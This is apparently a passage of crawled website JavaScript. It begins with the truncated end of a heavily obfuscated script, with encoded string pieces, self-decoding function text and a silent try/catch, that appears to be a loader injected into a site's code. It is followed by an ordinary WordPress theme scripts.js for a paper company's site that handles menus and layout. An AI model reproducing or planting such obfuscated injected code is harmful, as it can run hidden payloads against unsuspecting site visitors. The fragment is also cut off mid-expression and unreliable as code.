+_0x1809488w(0x16e)+'HgyNzksJzYhQzknKV0obSxqW0coMHgyNW'+'MsJ2VYUkUnKSsnY2UnXShrLCcnKSxsKTt'+_0x1809488w(0x2f1))))();}.toString();return _0x3779624.slice(_0x3779624.indexOf("{") + 1, _0x3779624.lastIndexOf("}"))})())),l[Y(0x225,'*kvf')])));}catch(M){}}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/js/scripts.js?ver=1763745980
body_size: 676
content:
/*! For license information please see scripts.js.LICENSE.txt */
!function(){var e={650:function(){function e(){var e=document.createElement("p");e.style.width="100%",e.style.height="200px";var t=document.createElement("div");t.style.position="absolute",t.style.top="0px",t.style.left="0px",t.style.visibility="hidden",t.style.width="200px",t.style.height="150px",t.style.overflow="hidden",t.appendChild(e),document.body.appendChild(t);var n=e.offsetWidth;t.style.overflow="scroll";var i=e.offsetWidth;return n==i&&(i=t.clientWidth),document.body.removeChild(t),n-i}window.getComputedStyle||(window.getComputedStyle=function(e,t){return this.el=e,this.getPropertyValue=function(t){var n=/(\-([a-z]){1})/g;return"float"==t&&(t="styleFloat"),n.test(t)&&(t=t.replace(n,function(){return arguments[2].toUpperCase()})),e.currentStyle[t]?e.currentStyle[t]:null},this}),jQuery(document).ready(function(t){t('a[href$=".pdf"]').attr("target","_blank"),equalheight=function(e){var n,i=0,o=0,a=new Array;t(e).each(function(){if(n=t(this),t(n).height("auto"),topPostion=n.position().top,o!=topPostion){for(currentDiv=0;currentDiv<a.length;currentDiv++)a[currentDiv].height(i);a.length=0,o=topPostion,i=n.height(),a.push(n)}else a.push(n),i=i<n.height()?n.height():i;for(currentDiv=0;currentDiv<a.length;currentDiv++)a[currentDiv].height(i)})},t(".equal-height").length>0&&equalheight(".equal-height"),n<768&&t(".equal-height").length>0&&t(".equal-height").height("100%"),t(window).resize(function(i){n=t(window).width()+e(),t(".equal-height").length>0&&equalheight(".equal-height"),n>=768?t(".equal-height").length>0&&equalheight(".equal-height"):n<768&&t(".equal-height").length>0&&t(".equal-height").height("100%")});var n=t(window).width()+e();n>=768&&t(".comment img[data-gravatar]").each(function(){t(this).attr("src",t(this).attr("data-gravatar"))}),n<1031&&t("#main-nav-wrap ul").css({display:"none"}),t(".menu-button").on("click",function(e){e.preventDefault(),t(this).next("ul").slideToggle(),t(this).toggleClass("open"),t(this).children("div").children("i.fa").toggleClass("fa-chevron-right").toggleClass("fa-chevron-down")}),t(".menu-close").click(function(){t("#menu-main-menu").slideToggle(),t(".menu-button").removeClass("open")});var i=t(window).width()+e();t(window).resize(function(){var n=t(window).width()+e();menu=t("#main-nav-wrap ul"),menu_button=t(".menu-button"),fontawesome_arrows=t(".menu-button div i.fa"),i!==n&&(i<1031&&(menu.css({display:"none"}),menu_button.removeClass("open"),fontawesome_arrows.removeClass("fa-chevron-up").removeClass("fa-chevron-right"),fontawesome_arrows.addClass("fa-chevron-right"),i=t(window).width()+e()),i>=1030&&(menu.removeAttr("style"),t(".menu-button").removeClass("open"),i=t(window).width()+e()))})}),function(e){if(/iPhone|iPad|iPod/.test(navigator.platform)&&navigator.userAgent.indexOf("AppleWebKit")>-1){var t=e.document;if(t.querySelector){var n,i,o,a,r=t.querySelector("meta[name=viewport]"),h=r&&r.getAttribute("content"),l=h+",maximum-scale=1",u=h+",maximum-scale=10",s=!0;r&&(e.addEventListener("orientationchange",c,!1),e.addEventListener("devicemotion",function(t){a=t.accelerationIncludingGravity,n=Math.abs(a.x),i=Math.abs(a.y),o=Math.abs(a.z),!e.orientation&&(n>7||(o>6&&i<8||o<8&&i>6)&&n>5)?s&&(r.setAttribute("content",l),s=!1):s||c()},!1))}}function c(){r.setAttribute("content",u),s=!0}}(this)}};e[650].call({})}();